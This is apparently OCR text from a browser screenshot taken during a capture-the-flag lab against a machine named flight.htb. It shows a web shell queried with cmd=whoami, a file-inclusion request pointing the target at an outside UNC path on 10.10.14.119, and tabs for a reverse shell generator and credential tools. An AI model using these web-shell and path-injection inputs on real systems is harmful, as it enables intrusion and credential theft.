 1 2 3 4 2 10.10.14.119 20:50
File Edit View History Bookmarks Tools Help
flight.htb/hell.php?cmd=d Problem loading page Online - Reverse Shell Ge raw.githubusercontent.com/ GitHub - rgelb/RunAsWit
127.0.0.1:8000 130%
Kali Linux Kali Tools Kali Do
flight — http://flight.htb/hell.php?cmd=whoami
HackTricks - HackTricks — book.hacktricks.xyz/welcome/readme
Aviation School — http://school.flight.htb/index.php?view=//10.10.14.119/aaa
YouTube — youtube.com
Facebook — facebook.com
Wikipedia — wikipedia.org
Reddit — reddit.com
Search with Amazon.com
This time, search with:
Firefox can’t establish a connection to the server at 127.0.0.1:8000.
• The site could be temporarily unavailable or too busy. Try again in a few moments.
• If you are unable to load any pages, check your computer’s network connection.
• If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
Web.
Try Again